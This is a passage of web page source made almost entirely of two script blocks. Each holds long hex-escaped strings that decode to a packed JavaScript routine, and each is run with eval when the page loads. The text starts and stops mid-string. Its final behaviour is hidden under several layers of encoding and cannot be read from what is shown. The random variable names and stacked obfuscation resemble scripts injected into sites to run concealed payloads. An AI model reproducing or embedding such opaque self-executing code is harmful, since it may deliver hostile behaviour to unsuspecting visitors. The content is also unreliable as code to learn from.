x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c